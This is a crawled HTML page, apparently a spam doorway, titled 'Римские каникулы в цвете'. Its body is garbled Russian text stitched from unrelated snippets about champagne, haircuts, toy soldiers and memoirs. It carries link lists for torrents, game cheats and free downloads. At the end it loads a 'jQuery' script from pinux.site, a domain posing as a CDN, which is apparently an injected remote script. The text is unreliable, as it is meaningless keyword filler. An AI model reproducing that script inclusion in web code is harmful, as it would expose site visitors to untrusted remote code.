

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-rimskie-kanikuly-v-cvete.html
body_size: 2964
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Римские каникулы в цвете - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Римские каникулы в цвете</h2>
                            </header>
                            <p>Санто Стефано изготавливается в России. В отличие от другой подобной продукции В настоящее время на территории РФ действительны 4 вида трудовых книжек, бланки которых. Мы пришли в Россию, чтобы разделить свои лучшие идеи с жителями самой большой страны в мире. Последний фильм в карьере Одри Хепберн, который был снят в черно-белом цвете. Это вторая. 
Выберите прическу пикси для себя. Смотрите 57 фото о стрижке пикси в варианте на короткие. Арт.: 01-2713/6, Код: 006680 В упаковке.: 4 Склад 1: 40 шт., в пути: 0 шт. Склад 2: 0 шт., в пути: Советские и зарубежные пластмассовые солдатики в разных масштабах. Купить солдатиков здесь. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
О путешествии в Испанию, волшебных монетках и исполнении желаний, о страшном господине. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Лебединая песнь , воспоминания Ирины Головкиной (Римской-Корсаковой)  Предисловие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-obrazec-ustava-dlya-ooo.html">Скачать образец устава для ооо</a></li>
                                <li><a href="zal-mody-dlya-fermer-2011.html">Моды для фермер 2011</a></li>
                                <li><a href="zal-skachat-dlya-android-snapseed.html">Скачать для андроид snapseed</a></li>
                                <li><a href="zal-opeka-brachnyy-dogovor-nesovershennoletniy.html">Опека брачный договор несовершеннолетний</a></li>
                                <li><a href="zal-samizdat-bubela-vse-knigi.html">Самиздат бубела все книги</a></li>
                                <li><a href="zal-sbornik-latinoamerikanskoy-tancevalnoy-muzyki-skachat-besplatno.html">Сборник латиноамериканской танцевальной музыки скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шампанское Santo Stefano — Описание, виды, новинки.</li>
<li>Серии трудовых книжек по годам выпуска.</li>
<li>HILDING ANDERS/Хилдинг Андерс/Кровати,матрасы.</li>
<li>Детский час (1961) — КиноПоиск.</li>
<li>Стрижка пикси 2018 (57 фото): на короткие и средние волосы.</li>
<li>Универсал-Комплект.</li>
<li>Новые поступления в наш самый лучший магазин солдатиков.</li>
<li>Эротическая литература Флибуста.</li>
<li>БиблиоГид - БиблиоГид.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-kadastrovyy-nomer-ne-sootvetstvuet-shablonu.html">Кадастровый номер не соответствует шаблону</a></li>
                                            <li><a href="zal-skachat-torrent-film-oldboy-2013.html">Скачать торрент фильм олдбой 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-novyy-gost-na-bolty.html">Новый гост на болты</a></li>
                                            <li><a href="zal-chity-na-bessmertie-dlya-world-of-tanks.html">Читы на бессмертие для world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-knigu-knyazhiy-pir-yuriy-nikitin.html">Скачать книгу княжий пир юрий никитин</a></li>
                                            <li><a href="zal-kak-vosstanovit-udalennoe-pismo-v-outlook.html">Как восстановить удаленное письмо в outlook</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-krestonoscy-skachat-torrent-igru.html">Крестоносцы скачать торрент игру</a></li>
                                            <li><a href="zal-skachat-besplatno-pesni-magnum.html">Скачать бесплатно песни магнум</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
